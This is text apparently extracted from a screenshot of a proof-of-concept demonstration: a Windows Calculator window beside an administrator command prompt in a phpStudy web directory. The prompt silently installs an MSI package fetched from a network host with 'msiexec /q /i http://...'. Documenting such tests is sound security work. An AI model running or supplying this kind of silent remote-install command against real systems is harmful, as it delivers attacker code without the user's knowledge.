 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员: C:\Windows\System32\cmd.exe
C:\phpstudy_pro\WWW>msiexec /q /i http://192.168.85.1/calc.msi
C:\phpstudy_pro\WWW>_